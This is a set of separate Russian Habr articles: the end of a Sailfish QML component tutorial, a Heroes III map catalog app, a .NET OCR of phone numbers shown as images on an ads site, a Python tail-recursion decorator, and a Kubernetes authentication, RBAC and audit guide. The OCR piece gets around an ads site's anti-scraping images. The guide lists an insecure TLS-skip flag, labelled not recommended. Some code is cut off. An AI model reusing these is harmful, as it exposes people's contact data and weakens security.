Покажем создание свойств, которые будут видны в QML, и работу с ними на примере свойства periodIndex, которое отвечает за индекс текущего выбранного периода. Чтобы объявить свойство, необходимо использовать макрос [Q\_PROPERTY](http://doc.qt.io/qt-5/qobject.html#Q_PROPERTY):
```
class PlotView : public QQuickPaintedItem {
//...
Q_PROPERTY(int periodIndex READ periodIndex WRITE setPeriodIndex NOTIFY periodIndexChanged)
private:
int periodIndexValue;
//...
public:
void setPeriodIndex(int periodIndex);
int periodIndex() const;
//...
signals:
void periodIndexChanged();
};
```
Как можно видеть из примера, для свойства необходимо указывать его имя, тип и функцию *READ* для получения значения свойства. Так же можно указать *WRITE* функцию, предназначенную для присваивания свойству нового значения. Полный список доступных параметров можно посмотреть [здесь](http://doc.qt.io/qt-5/properties.html). Помимо этого внутри класса лучше всего объявить переменную для хранения значения свойства (что мы и сделали в примере).
Также, чтобы использовать [механизм связывания](http://doc.qt.io/qt-5/qtqml-syntax-propertybinding.html) внутри QML, с помощью параметра *NOTIFY* у свойства *periodIndex* определяется сигнал об изменении его значения. Вызов соответствующего сигнала необходимо поместить внутри метода *PlotView::setPeriodIndex()*:
```
void PlotView::setPeriodIndex(int periodIndex) {
periodIndexValue = periodIndex;
//...
emit periodIndexChanged();
//...
}
```
Для всех сигналов, объявленных внутри нашего компонента, можно создавать соответствующие обработчики при объявлении компонента в QML. Так, обработчик сигнала об изменении индекса текущего периода будет выглядеть следующим образом:
```
PlotView {
onPeriodIndexChanged: {}
//...
}
```
Чтобы создать метод, который будет доступен для вызова внутри QML, при его объявлении необходимо добавить макрос *Q\_INVOKABLE* . Объявим метод, который обновляет данные для графиков и перерисовывает компонент:
```
class PlotView : public QQuickPaintedItem {
//...
public:
Q_INVOKABLE void drawPlot();
//...
};
```
Теперь мы можем добавить вызов этого метода в обработчик *onPeriodIndexChanged()*
```
PlotView {
onPeriodIndexChanged: drawPlot()
}
```
Таким образом, при изменении свойства *periodIndex* координатная плоскость и графики автоматически обновятся.
Стоит отметить, что вместо использования *Q\_INVOKABLE* метод можно объявить в качестве слота, что также сделает его видимым внутри QML.
Сама отрисовка компонента происходит, как уже было сказано выше, с помощью [стандартных классов](http://doc.qt.io/qt-5/paintsystem.html), предоставляемых библиотекой Qt. Пример отрисовки горизонтальных линий координатной плоскости выглядит следующим образом:
```
void PlotView::drawVerticalScaleLines(QPainter* painter) {
painter->setPen(QPen(QBrush(Qt::white), 1));
for (float i = minValue; i < maxValue; i += step) {
int y = calculatePlotYCoordinate(i);
painter->drawLine(0, y, width(), y);
}
}
```
Итак, чтобы сделать наш компонент доступным внутри QML, необходимо его зарегистрировать внутри приложения. Здесь стоит отметить несколько особенностей, характерных для Sailfish приложений, а именно с их публикацией в магазине Harbour:
1. Название вашего приложение должно начинаться с *harbour* и записываться через "-". К примеру, *harbour-plot-app*
2. Необходимо, чтобы *URI*, на котором вы регистрируете компоненты, начинался с названия приложения, в котором "-" заменены на ".". В нашем случае это будет выглядеть как *harbour.plot.app.plotview*
Полный список требований к именам для публикации приложения в магазине можно посмотреть [здесь](https://harbour.jolla.com/faq).
Регистрация выполняется с помощью метода *qmlRegisterType()* и выглядит следующим образом:
```
#include
#include
#include "plotview.h"
//...
int main(int argc, char \*argv[]) {
QGuiApplication\* app = SailfishApp::application(argc, argv);
//...
qmlRegisterType("harbour.plotapp.plotview", 1, 0, "PlotView");
//...
return app->exec();
}
```
Таким образом, использование этого компонента в QML будет выглядеть примерно так:
```
import QtQuick 2.0
import Sailfish.Silica 1.0
import harbour.plotapp.plotview 1.0
//...
PlotView {
id: plotView
periodIndex: 0
onPeriodIndexChanged: drawPlot();
//...
}
//...
```
Важно отметить, что внутри наших компонентов можно использовать классы и свойства из библиотеки [Sailfish Silica](https://sailfishos.org/develop/docs/silica/sailfish-silica-all.html/), тем самым создавая компоненты удовлетворяющие UI Sailfish OS. Хорошим примером для этого является класс [Theme](https://sailfishos.org/develop/docs/silica/qml-sailfishsilica-sailfish-silica-theme.html/) предоставляющий доступ к стандартным стилевым свойствам Sailfish OS, таким как цвета шрифты и отступы:
```
PlotView {
//...
width: parent.width - Theme.horizontalPageMargin * 2
anchors.horizontalCenter: parent.horizontalCenter
//...
}
```
#### Заключение
В результате были показаны основные шаги для создания собственных компонентов. Аналогичные шаги можно применять для создания невизуальных компонентов для вашего приложения. Более подробную информацию по этой тематике можно найти [здесь](http://doc.qt.io/qt-5/qtqml-tutorials-extending-qml-example.html) и [здесь](http://doc.qt.io/qt-5/qtqml-cppintegration-topic.html). Исходники небольшого приложения для демонстрации работы нашего компонента доступны на [Bitbucket](https://bitbucket.org/roydashprojects/harbor-plot-app).
Технические вопросы можно также обсудить на [канале русскоязычного сообщества Sailfish OS в Telegram](https://t.me/sailfishos) или [группе ВКонтакте](https://vk.com/merproject).
Автор: Дарья Ройчикова
|
https://habr.com/ru/post/321426/
| null |
ru
| null |
# Органайзер-каталог для карт Heroes III и более 7700 карт в придачу

Я играю в Heroes of Might and Magic со времен ~~царя Гороха~~ королевы Ламанды, и за это время накопилось такое количество карт для 3-х Героев, что я решил их как-то упорядочить и структурировать.
Цели были следующие:
1. Избавиться от дубликатов карт
2. Точно знать, играл я в эту карту или нет, если играл, то знать статус: выиграл, проиграл или пропустил
3. Иметь возможность загружать в органайзер новые карты с проверкой на уникальность
4. Писать свой личный комментарий к карте
5. Иметь возможность мгновенно отсортировать каталог карт по следующим параметрам:
названию, статусу, версии, кодировке, размеру карты, наличию подземелья, уровню сложности и размеру файла
Скриншоты
---------
Скриншоты кликабельные
[](https://habrastorage.org/webt/l_/4w/xa/l_4wxafklyxsvuuk96xhiifsln4.png)
Полный каталог карт
[](https://habrastorage.org/webt/ra/uy/tn/rauytnnyymolrsxxv95em1dzkhq.png)
Работа с фильтрами. Здесь я отсортировал карты, в которые я не играл, версии SOD (The Shadow of Death), кодировка ascii, размер Extra Large, на картах есть подземелье, уровень сложности Impossible. Зеленая иконка — для загрузки карты из каталога на локальный компьютер.
[](https://habrastorage.org/webt/ro/7k/ye/ro7kye3xazhnqjffzyq_ew_vivu.png)
Работа с картой, если нажать на иконку с ручкой. В модальном окне все очевидно и видно, когда я последний раз играл в эту карту.
[](https://habrastorage.org/webt/re/-h/rw/re-hrw57pmdu3erwav25mydkpec.png)
Попытка загрузки карты, которая уже есть в каталоге.
Установка и запуск
------------------
1. Скачиваем и распаковываем архив с виртуальной-машиной:
[Скачать с yadisk 1,44GB](https://yadi.sk/d/O7_bt5UW3VkrTu)
2. Скачиваем и устанавливаем [VMware Workstation Player](https://www.vmware.com/products/workstation-player.html) (Пропускаем этот пункт, если VMware-Workstation установлен).
3. Запускаем виртуальную машину. Дожидаемся, когда она загрузится, и смотрим IP адрес, который ей присвоил VMware:

**Если IP не назначился**То либо перезагрузите виртуалку средствами vmware, либо авторизуйтесь
Логин: root
Пароль: hero
И введите команду:
ifconfig
Увидите текущий IP.
А с помощью команды:
nmtui
Можно его зафиксировать, чтобы он не менялся, настроив статику.
Вбиваем этот адрес в браузер и попадем в органайзер со всеми картами, как на скриншотах.
Подробности для программистов и для интересующихся
--------------------------------------------------
Все это «хозяйство» написано на python3.
В качестве фреймворка выбрал [Flask](https://habr.com/post/346306/).
База данных: MongoDB.
Фронтенд: bootstrap3 и [DataTables](https://datatables.net)
Парсить карту Heroes III можно с помощь стандартных python модулей: gzip и struct. Модуль gzip распаковывает файл, так как он хранится в сжатом виде. Модуль struct предлагает функцию unpack() для работы с форматами двоичных записей переменной длины, а функция calcsize возвращает размер структуры. Код «I» для четырех байтовых без знаковых чисел. Код "<" обозначает, что числа стандартного размера и байты записаны в порядке «сначала младший» (little-endian).
Нижеследующий код получает версию Героев у файла с именем Zyconia.h3m
```
>>> h3m_versions = {0x0E: "RoE", 0x15: "AB", 0x1C: "SoD", 0x33: "WoG"}
>>> import gzip
>>> import struct
>>> h3m_data = gzip.open('Zyconia.h3m')
>>> def r(s):
... return struct.unpack(s, h3m_data.read(struct.calcsize(s)))
...
>>> print(h3m_versions[r("
```
* RoE — The Restoration of Erathia
* AB — Armageddon's Blade
* SoD — The Shadow of Death
* WoG — In the Wake of Gods
Полный код парсера можно посмотреть на гитхабе.
Используя работу с двоичными данными я добрался до следующих данных:
* Размер карты
* Наличие подземелья
* Название карты
* Описание карты
* Уровень сложности
Уникальный идентификатор для каждой карты (файла) посчитал обычным md5.
```
tmp = res['Version'] + res['underground'] + res['mapsize'] + res['name'].lower() + res['difficulty']
res['_id'] = hashlib.md5(str(tmp).encode('utf-8')).hexdigest()
```
Засунул в md5-хэш все данные, кроме описания, потому что в описание карты иногда добавляют название сайта, откуда ее скачали, и получится дубль, это одна из причин, почему нельзя просто взять и посчитать хэш сумму у файла с картой для проверки на уникальность.
* [Ссылка на гитхаб](https://github.com/Alexmod/heroes3manager-maps)
* [Отдельный архив с картами](https://yadi.sk/d/jPFJEAWP3VrpHv)
* [Дамп базы данных mongodb](https://www.dropbox.com/s/10qnxggheuoqnb0/dump.zip)
|
https://habr.com/ru/post/353484/
| null |
ru
| null |
# Optical Character Recognition силами .NET
Для примера я создал на популярной площадке, которая отображает номера в виде картинок, объявление.
Вот сам номер:
Прежде всего мне нужен будет словарь всех символов, которые могут встретится в подобных картинках, поэтому начну не с этого телефона, а с обучения. Для этого я нашёл на том же сайте объявлений 2 телефона, которые содержали в себе все возможные 10 цифр и склеил их в одно изображение:

Каждый символ выделяет то, что он не сливается с фоном, а каждый идентичный символ нарисован одним и тем же образом. Для начала уберем прозрачность:
```
void RemoveAlphaChannel(Bitmap src)
{
for (int y = 0; y < src.Height; y++)
for (int x = 0; x < src.Width; x++)
{
var pxl = src.GetPixel(x, y);
if (pxl.A == 0) src.SetPixel(x, y, Color.FromArgb(255, 255, 255, 255));
}
}
```
Отрезаем лишнее:
```
private Bitmap CropImage(Bitmap sourceBitmap)
{
var upperLeft = GetCorner(sourceBitmap, true);
var lowerRight = GetCorner(sourceBitmap, false);
var width = lowerRight.X - upperLeft.X;
var height = lowerRight.Y - upperLeft.Y;
Bitmap target = new Bitmap(width, height);
using (Graphics g = Graphics.FromImage(target))
{
g.DrawImage(sourceBitmap, new Rectangle(0, 0, target.Width, target.Height), new Rectangle(ul, new Size(width, height)), GraphicsUnit.Pixel);
}
return target;
}
```
Метод GetCorner особо описывать не буду. Вкратце, он попиксельно сравнивает цвета и возвращает верхнюю левую или нижнюю правую точки, обрамляющего полезную область, прямоугольника.
Далее разбираем полученную картинку на символы и добавляем их в коллекцию. Я использовал алгоритм, который каждую итерацию отщипывает по символу слева:
```
private void CropChars(Bitmap bitmapPattern, string stringPattern)
{
var croped = CropImage(bitmapPattern);
RemoveAlphaChannel(croped);
int cntr = 0;
for (int x = 0; x < croped.Width; x++)
{
for (int y = 0; y < croped.Height; y++)
{
if (
(y == croped.Height - 1 && x > 0)
|| (x == croped.Width - 1 && x > 0)
)
{
var rect = new Rectangle(0, 0, x, croped.Height);
//Дубли пропускаем
if (_charInfoDictionary.FirstOrDefault(c => c.Char == stringPattern[cntr]) == null)
_charInfoDictionary.Add(new CharInfo(CropImage(croped, rect), stringPattern[cntr]));
++cntr;
if (croped.Width - x <= 1) return;
croped = CropImage(croped, new Rectangle(x, 0, croped.Width - x, croped.Height));
x = 0;
}
if (!IsEmptyPixel(croped.GetPixel(x, y)))
{
break;
}
}
}
}
```
Ключевых момента здесь 2:
1. stringPattern представляет собой сроку «8929520-51-488926959-74-93», каждый символ которой соответствует графическому представлению символа.
2. Сущность, которая описывает символ:
```
public class CharInfo
{
//Последовательность яркостей
public int[] _hsbSequence;
//Кол-во областей, на которые будут разделены символы, для составления последовательности яркостей (по горизонтали и вертикали)
private const int XPoints = 4;
private const int YPoints = 4;
//Символьное представление сущности
public char Char { get; set; }
//Графическое представление сущности
public Bitmap CharBitmap { get; private set; }
public CharInfo(Bitmap charBitmap, char letter)
{
Char = letter;
CharBitmap = charBitmap;
//Сжимаем наш символ в соответствии с кол-вом областей
Bitmap resized = new Bitmap(charBitmap, XPoints, YPoints);
_hsbSequence = new int[XPoints * YPoints];
int i = 0;
//И заполняем последовательность яркостями*10. Сама яркость, это double от 0.0(черное) до 1.0(белое)
for (int y = 0; y < YPoints; y++)
for (int x = 0; x < XPoints; x++)
_hsbSequence[i++] = (int)(resized.GetPixel(x, y).GetBrightness()*10);
}
///
/// Метод сравнения с другим символом, сравнивает последовательности яркостей
///
///
/// Количество совпадений
public int Compare(CharInfo charInfo)
{
int matches = 0;
for (int i = 0; i < _hsbSequence.Length; i++)
{
if (_hsbSequence[i] == charInfo._hsbSequence[i]) ++matches;
}
return matches;
}
}
```
Теперь, вернувшись к номеру в объявлении, остается только лишь сколотить аналогичную коллекцию (с одним отличием: символьное представление для каждого элемента будет занимать пробел) и сравнить каждый элемент со словарем.
```
public IEnumerable Recognize(Bitmap bitmap)
{
RemoveAlphaChannel(bitmap);
var charsToRecognize = CropChars(bitmap);
List result = new List();
foreach (var charInfo in charsToRecognize)
{
CharInfo closestChar = null;
int maxMatches = 0;
foreach (var dictItem in \_charInfoDictionary)
{
var matches = dictItem.Compare(charInfo);
if (matches > maxMatches)
{
maxMatches = matches;
closestChar = dictItem;
}
}
result.Add(closestChar);
}
return result;
}
```
В результате мы имеем коллекцию символов, для которой железяка подобрала и правильно проставила все цифры.
```
StringBuilder sb = new StringBuilder();
foreach (var charInfo in charsToRecognize)
sb.Append(charInfo.Char);
textBox1.Text = sb.ToString();
```

Распознавание букв алфавита, к примеру, буквы «й», несколько сложнее, за счет того, что они имеют составные части и требуют более сложного алгоритма нахождения обрамляющего прямоугольника, но сам алгоритм сравнения при этом будет тот же.
P.S. Что касается сторонних библиотек, в то время я находил их несколько, среди которых (впрочем, названия прочих я не помню) выбрал для своих целей библиотеку MODI от Microsoft (она входила в состав MS Office). Текст распознавала она отлично. Из минусов — в контексте одного процесса могла работать только одна процедура распознания, т.е. просто распаралеливаться в несколько потоков она не хотела.
|
https://habr.com/ru/post/239803/
| null |
ru
| null |
# Python — оптимизация хвостовой рекурсии
Не секрет, что Python не оптимизирует хвостовую рекурсию. Более того сам Гвидо является [противником](http://neopythonic.blogspot.ru/2009/04/tail-recursion-elimination.html) этого. Но если кому нужно, есть небольшое изящное решение. Под катом…
#### Простое решение
```
class recursion(object):
"Can call other methods inside..."
def __init__(self, func):
self.func = func
def __call__(self, *args, **kwargs):
result = self.func(*args, **kwargs)
while callable(result): result = result()
return result
def call(self, *args, **kwargs):
return lambda: self.func(*args, **kwargs)
@recursion
def sum_natural(x, result=0):
if x == 0:
return result
else:
return sum_natural.call(x - 1, result + x)
# Даже такой вызов не заканчивается исключением
# RuntimeError: maximum recursion depth exceeded
print(sum_natural(1000000))
```
Кстати, можно вызывать функции друг из друга в любом порядке. Код отрабатывает этот случай прекрасно:
```
@recursion
def sum_natural_x(x, result=0):
if x == 0:
return result
else:
return sum_natural_y.call(x - 1, result + x)
@recursion
def sum_natural_y(y, result=0):
if y == 0:
return result
else:
return sum_natural_x.call(y - 1, result + y)
print(sum_natural_x(1000000))
```
Вот такая получилась частица Erlang в Python )
|
https://habr.com/ru/post/158385/
| null |
ru
| null |
# Азбука безопасности в Kubernetes: аутентификация, авторизация, аудит

Рано или поздно в эксплуатации любой системы встаёт вопрос безопасности: обеспечения аутентификации, разделения прав, аудита и других задач. Для Kubernetes уже создано [множество решений](https://habr.com/ru/company/flant/blog/465141/), которые позволяют добиться соответствия стандартам даже в весьма требовательных окружениях… Этот же материал посвящён базовым аспектам безопасности, реализованным в рамках встроенных механизмов K8s. В первую очередь он будет полезен тем, кто начинает знакомиться с Kubernetes, — как отправная точка для изучения вопросов, связанных с безопасностью.
Аутентификация
--------------
В Kubernetes есть два типа пользователей:
* *Service Accounts* — аккаунты, управляемые Kubernetes API;
* *Users* — «нормальные» пользователи, управляемые внешними, независимыми сервисами.
Основное отличие этих типов в том, что для Service Accounts существуют специальные объекты в Kubernetes API (они так и называются — `ServiceAccounts`), которые привязаны к пространству имён и набору авторизационных данных, хранящихся в кластере в объектах типа Secrets. Такие пользователи (Service Accounts) предназначены в основном для управления правами доступа к Kubernetes API процессов, работающих в кластере Kubernetes.
Обычные же Users не имеют записей в Kubernetes API: управление ими должно осуществляться внешними механизмами. Они предназначены для людей или процессов, живущих вне кластера.
Каждый запрос к API привязан либо к Service Account, либо к User, либо считается анонимным.
Аутентификационные данные пользователя включают в себя:
* *Username* — имя пользователя (зависит от регистра!);
* *UID* — машинно-читаемая строка идентификации пользователя, которая «более консистентна и уникальна, чем имя пользователя»;
* *Groups* — список групп, к которым принадлежит пользователь;
* *Extra* — дополнительные поля, которые могут быть использованы механизмом авторизации.
Kubernetes может использовать большое количество механизмов аутентификации: сертификаты X509, Bearer-токены, аутентифицирующий прокси, HTTP Basic Auth. При помощи этих механизмов можно реализовать большое количество схем авторизации: от статичного файла с паролями до OpenID OAuth2.
Более того, допускается использование нескольких схем авторизации одновременно. По умолчанию в кластере используются:
* service account tokens — для Service Accounts;
* X509 — для Users.
Вопрос про управление ServiceAccounts выходит за рамки данной статьи, а желающим подробнее ознакомиться с этим вопросом рекомендую начать со [страницы официальной документации](https://kubernetes.io/docs/reference/access-authn-authz/service-accounts-admin/). Мы же рассмотрим подробнее вопрос работы сертификатов X509.
### Сертификаты для пользователей (X.509)
Классический способ работы с сертификатами предполагает:
* генерацию ключа:
```
mkdir -p ~/mynewuser/.certs/
openssl genrsa -out ~/.certs/mynewuser.key 2048
```
* генерацию запроса на сертификат:
```
openssl req -new -key ~/.certs/mynewuser.key -out ~/.certs/mynewuser.csr -subj "/CN=mynewuser/O=company"
```
* обработку запроса на сертификат при помощи ключей CA кластера Kubernetes, получение сертификата пользователя (для получения сертификата нужно использовать учетную запись, имеющую доступ к ключу центра сертификации кластера Kubernetes, который по умолчанию находится в `/etc/kubernetes/pki/ca.key`):
```
openssl x509 -req -in ~/.certs/mynewuser.csr -CA /etc/kubernetes/pki/ca.crt -CAkey /etc/kubernetes/pki/ca.key -CAcreateserial -out ~/.certs/mynewuser.crt -days 500
```
* создание конфигурационного файла:
+ описание кластера (укажите адрес и расположение файла сертификата CA конкретной инсталляции кластера):
```
kubectl config set-cluster kubernetes --certificate-authority=/etc/kubernetes/pki/ca.crt --server=https://192.168.100.200:6443
```
+ или — как **не**рекомендуемый вариант — можно не указывать корневой сертификат (тогда kubectl не будет проверять корректность api-server кластера):
```
kubectl config set-cluster kubernetes --insecure-skip-tls-verify=true --server=https://192.168.100.200:6443
```
+ добавление юзера в конфигурационный файл:
```
kubectl config set-credentials mynewuser --client-certificate=.certs/mynewuser.crt --client-key=.certs/mynewuser.key
```
+ добавление контекста:
```
kubectl config set-context mynewuser-context --cluster=kubernetes --namespace=target-namespace --user=mynewuser
```
+ назначение контекста по умолчанию:
```
kubectl config use-context mynewuser-context
```
После указанных выше манипуляций, в файле `.kube/config` будет создан конфиг вида:
```
apiVersion: v1
clusters:
- cluster:
certificate-authority: /etc/kubernetes/pki/ca.crt
server: https://192.168.100.200:6443
name: kubernetes
contexts:
- context:
cluster: kubernetes
namespace: target-namespace
user: mynewuser
name: mynewuser-context
current-context: mynewuser-context
kind: Config
preferences: {}
users:
- name: mynewuser
user:
client-certificate: /home/mynewuser/.certs/mynewuser.crt
client-key: /home/mynewuser/.certs/mynewuser.key
```
Для облегчения переноса конфига между учетными записями и серверами полезно отредактировать значения следующих ключей:
* `certificate-authority`
* `client-certificate`
* `client-key`
Для этого можно закодировать указанные в них файлы при помощи base64 и прописать их в конфиге, добавив в название ключей суффикс `-data`, т.е. получив `certificate-authority-data` и т.п.
### Сертификаты с kubeadm
С релизом [Kubernetes 1.15](https://habr.com/ru/company/flant/blog/456084/) работа с сертификатами стала значительно проще благодаря альфа-версии её поддержки в [утилите kubeadm](https://kubernetes.io/docs/reference/setup-tools/kubeadm/kubeadm-alpha/). Например, вот как теперь может выглядеть генерация конфигурационного файла с ключами пользователя:
```
kubeadm alpha kubeconfig user --client-name=mynewuser --apiserver-advertise-address 192.168.100.200
```
***NB**: Требуемый *advertise address* можно посмотреть в конфиге api-server, который по умолчанию расположен в `/etc/kubernetes/manifests/kube-apiserver.yaml`.*
Результирующий конфиг будет выведен в stdout. Его нужно сохранить в `~/.kube/config` учетной записи пользователя или же в файл, указанный в переменной окружения `KUBECONFIG`.
### Копнуть глубже
Для желающих тщательнее разобраться в описанных вопросах:
* [отдельная статья](https://kubernetes.io/docs/concepts/cluster-administration/certificates/) по работе с сертификатами в официальной документации Kubernetes;
* [хорошая статья от Bitnami](https://docs.bitnami.com/kubernetes/how-to/configure-rbac-in-your-kubernetes-cluster/), в которой вопрос сертификатов затронут с практической стороны.
* [общая документация](https://kubernetes.io/docs/reference/access-authn-authz/authentication/) по аутентификации в Kubernetes.
Авторизация
-----------
Аутентифицированная учетная запись по умолчанию не имеет прав на действия в кластере. Для предоставления разрешений в Kubernetes реализован механизм авторизации.
До версии 1.6 в Kubernetes применялся тип авторизации, называемый **ABAC** (Attribute-based access control). Подробности о нём можно найти в [официальной документации](https://kubernetes.io/docs/reference/access-authn-authz/abac/). В настоящее время этот подход считается устаревшим (legacy), однако вы всё ещё можете использовать его одновременно с другими типами авторизации.
Актуальный же (и более гибкий) способ разделения прав доступа к кластеру называется **RBAC** ([Role-based access control](https://kubernetes.io/docs/reference/access-authn-authz/rbac/)). Он был объявлен стабильным с версии [Kubernetes 1.8](https://habr.com/ru/company/flant/blog/338230/). RBAC реализует модель прав, в которой запрещено всё, что не разрешено явно.
**Чтобы включить RBAC**, нужно запустить Kubernetes api-server с параметром `--authorization-mode=RBAC`. Параметры выставляются в манифесте с конфигурацией api-server, которая по умолчанию находится по пути `/etc/kubernetes/manifests/kube-apiserver.yaml`, в секции `command`. Впрочем, по умолчанию RBAC и так включен, поэтому скорее всего беспокоиться об этом не стоит: убедиться в этом можно по значению `authorization-mode` (в уже упомянутом `kube-apiserver.yaml`). К слову, среди его значений могут оказаться и другие типы авторизации (`node`, `webhook`, `always allow`), но их рассмотрение оставим за рамками материала.
К слову, мы уже публиковали [статью](https://habr.com/ru/company/flant/blog/422801/) с достаточно подробным рассказом о принципах и особенностях работы с RBAC, поэтому далее ограничусь кратким перечислением основ и примеров.
Для управления доступом в Kubernetes через RBAC используются следующие сущности API:
* `Role` и `ClusterRole` — роли, которые служат для описания прав доступа:
* `Role` позволяет описать права в рамках пространства имён;
* `ClusterRole` — в рамках кластера, в том числе к кластер-специфичным объектам типа узлов, non-resources urls (т.е. не связанных с ресурсами Kubernetes — например, `/version`, `/logs`, `/api*`);
* `RoleBinding` и `ClusterRoleBinding` — служит для привязки `Role` и `ClusterRole` к пользователю, группе пользователей или ServiceAccount.
Сущности Role и RoleBinding являются ограниченными namespace’ом, т.е. должны находиться в пределах одного пространства имен. Однако RoleBinding может ссылаться на ClusterRole, что позволяет создать набор типовых разрешений и управлять доступом с их помощью.
Роли описывают права при помощи наборов правил, содержащих:
* группы API — см. [официальную документацию](https://kubernetes.io/docs/reference/using-api/api-overview/#api-groups) по apiGroups и вывод `kubectl api-resources`;
* ресурсы (*resources*: `pod`, `namespace`, `deployment` и т.п.);
* глаголы (*verbs*: `set`, `update` и т.п.).
* имена ресурсов (`resourceNames`) — для случая, когда нужно предоставить доступ к какому-то определённому ресурсу, а не ко всем ресурсам этого типа.
Более подробный разбор авторизации в Kubernetes можно найти на странице [официальной документации](https://kubernetes.io/docs/reference/access-authn-authz/authorization/). Вместо этого (а точнее — в дополнение к этому) приведу примеры, которые иллюстрируют её работу.
### Примеры сущностей RBAC
Простая `Role`, позволяющая получать список и статус pod’ов и следить за ними в пространстве имен `target-namespace`:
```
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
namespace: target-namespace
name: pod-reader
rules:
- apiGroups: [""]
resources: ["pods"]
verbs: ["get", "watch", "list"]
```
Пример `ClusterRole`, что позволяет получать список и статус pod’ов и следить за ними во всем кластере:
```
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
# секции "namespace" нет, так как ClusterRole задействует весь кластер
name: pod-reader
rules:
- apiGroups: [""]
resources: ["pods"]
verbs: ["get", "watch", "list"]
```
Пример `RoleBinding`, что позволяет пользователю `mynewuser` «читать» pod’ы в пространстве имен `my-namespace`:
```
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: read-pods
namespace: target-namespace
subjects:
- kind: User
name: mynewuser # имя пользователя зависимо от регистра!
apiGroup: rbac.authorization.k8s.io
roleRef:
kind: Role # здесь должно быть “Role” или “ClusterRole”
name: pod-reader # имя Role, что находится в том же namespace,
# или имя ClusterRole, использование которой
# хотим разрешить пользователю
apiGroup: rbac.authorization.k8s.io
```
Аудит событий
-------------
Схематично архитектуру Kubernetes можно представить следующим образом:

Ключевой компонент Kubernetes, отвечающий за обработку запросов, — **api-server**. Все операции над кластером проходят через него. Подробнее об этих внутренних механизмах можно почитать в статье «[Что происходит в Kubernetes при запуске kubectl run?](https://habr.com/ru/company/flant/blog/342658/)».
Аудит системы — интересная фича в Kubernetes, которая по умолчанию выключена. Она позволяет логировать все обращения к Kubernetes API. Как легко догадаться, через этот API производятся все действия, связанные с контролем и изменением состояния кластера. Хорошее описание её возможностей можно (как обычно) найти в [официальной документации](https://kubernetes.io/docs/tasks/debug-application-cluster/audit/) K8s. Далее я постараюсь изложить тему более простым языком.
Итак, **чтобы включить аудит**, нам нужно передать контейнеру в api-server три обязательных параметра, подробнее о которых рассказано ниже:
* `--audit-policy-file=/etc/kubernetes/policies/audit-policy.yaml`
* `--audit-log-path=/var/log/kube-audit/audit.log`
* `--audit-log-format=json`
Помимо этих трёх необходимых параметров, существует множество дополнительных настроек, относящихся к аудиту: от ротации логов до описаний webhook. Пример параметров ротации логов:
* `--audit-log-maxbackup=10`
* `--audit-log-maxsize=100`
* `--audit-log-maxage=7`
Но останавливаться подробнее на них не будем — найти все детали можно в [документации по kube-apiserver](https://kubernetes.io/docs/reference/command-line-tools-reference/kube-apiserver/).
Как уже упоминалось, все параметры выставляются в манифесте с конфигурацией api-server (по умолчанию `/etc/kubernetes/manifests/kube-apiserver.yaml`), в секции `command`. Вернемся к 3 обязательным параметрам и разберём их:
1. `audit-policy-file` — путь до YAML-файла с описанием политики (policy) аудита. К его содержимому мы ещё вернёмся, а пока замечу, что файл должен быть доступен для чтения процессом api-server’а. Поэтому необходимо смонтировать его внутрь контейнера, для чего можно добавить следующий код в соответствующие секции конфига:
```
volumeMounts:
- mountPath: /etc/kubernetes/policies
name: policies
readOnly: true
volumes:
- hostPath:
path: /etc/kubernetes/policies
type: DirectoryOrCreate
name: policies
```
2. `audit-log-path` — путь до файла лога. Путь также должен быть доступен процессу api-server’a, поэтому аналогично описываем его монтирование:
```
volumeMounts:
- mountPath: /var/log/kube-audit
name: logs
readOnly: false
volumes:
- hostPath:
path: /var/log/kube-audit
type: DirectoryOrCreate
name: logs
```
3. `audit-log-format` — формат лога аудита. По умолчанию это `json`, но доступен и устаревший текстовый формат (`legacy`).
### Политика аудита
Теперь об упомянутом файле с описанием политики логирования. Первое понятие audit policy — это `level`, **уровень логирования**. Они бывают следующими:
* `None` — не логировать;
* `Metadata` — логировать метаданные запроса: пользователя, время запроса, целевой ресурс (pod, namespace и т.п.), тип действия (verb) и т.п.;
* `Request` — логировать метаданные и тело запроса;
* `RequestResponse` — логировать метаданные, тело запроса и тело ответа.
Последние два уровня (`Request` и `RequestResponse`) не логируют запросы, которые не обращались к ресурсам (обращения к так называемым non-resources urls).
Также все запросы проходят через **несколько стадий**:
* `RequestReceived` — этап, когда запрос получен обработчиком и ещё не передан дальше по цепочке обработчиков;
* `ResponseStarted` — заголовки ответа отправлены, но перед отправкой тела ответа. Генерируется для длительных запросов (например, `watch`);
* `ResponseComplete` — тело ответа отправлено, больше информации отправляться не будет;
* `Panic` — события генерируются, когда обнаружена нештатная ситуация.
Для пропуска каких-либо стадий можно использовать `omitStages`.
В файле политики мы можем описать несколько секций с разными уровнями логирования. Применяться будет первое подходящее правило, найденное в описании policy.
Демон kubelet отслеживает изменение манифеста с конфигурацией api-server и при обнаружении таковых перезапускает контейнер с api-server. Но есть важная деталь: **изменения в файле policy будут им игнорироваться**. После внесения изменений в файл policy потребуется перезапустить api-server вручную. Поскольку api-server запущен как [static pod](https://kubernetes.io/docs/tasks/configure-pod-container/static-pod/), команда `kubectl delete` не приведёт к его перезапуску. Придется вручную сделать `docker stop` на kube-master’ах, где изменена политика аудита:
```
docker stop $(docker ps | grep k8s_kube-apiserver | awk '{print $1}')
```
